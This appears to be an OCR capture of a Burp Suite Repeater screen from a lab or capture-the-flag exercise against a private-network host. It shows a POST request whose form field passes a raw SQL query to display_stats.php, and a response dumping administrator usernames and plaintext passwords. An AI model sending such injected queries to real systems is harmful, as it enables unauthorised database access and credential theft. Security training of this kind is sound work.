 Burp Suite Community Edition v2021.2.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder
Repeater Sequencer Decoder Comparer Extender Project options User options
1 × 2 × ...
Send Cancel < > Target: http://192.168.242.128
Request
Pretty Raw \n Actions
1 POST /display_stats.php HTTP/1.1
2 Host: 192.168.242.128
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64;
rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept:
text/html,application/xhtml+xml,application/xml
;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer:
http://192.168.242.128/login_success.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 48
10 Connection: close
11 Cookie: PHPSESSID=r5k0plscjc83050d5j359vei40
12 Upgrade-Insecure-Requests: 1
13
14 display=SELECT+*+FROM+statsadmins&Submit=
Display
Search... 0 matches
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Date: Sun, 11 Jul 2021 06:53:04 GMT
3 Server: Apache/2.2.16 (Debian)
4 X-Powered-By: PHP/5.3.3-7+squeeze14
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidat
7 Pragma: no-cache
8 Vary: Accept-Encoding
9 Content-Length: 367
10 Connection: close
11 Content-Type: text/html; charset=UTF-8
12
13 <pre>
Array
14 (
15 [0] => 2
16 [id] => 2
17 [1] => hubert_balustrade
18 [username] => hubert_balustrade
19 [2] => 20%cooler
20 [password] => 20%cooler
21 )
22 Array
23 (
24 [0] => 3
25 [id] => 3
26 [1] => allison
27 [username] => allison
28 [2] => 이 STATS에 대한 비밀번호입니다!@#$
29 [password] => 이 STATS에 대한 비밀번호입니다!@#$
30 )
31 </pre>
Search... 0 matches
INSPECTOR
Done 732 bytes | 3 millis